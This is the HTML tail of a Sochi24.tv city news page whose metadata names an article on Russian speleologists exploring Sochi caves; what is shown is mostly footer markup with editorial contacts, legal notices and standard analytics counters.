itemid="https://sochi24.tv/rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Российские спелеологи исследовали пещеры Сочи | Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 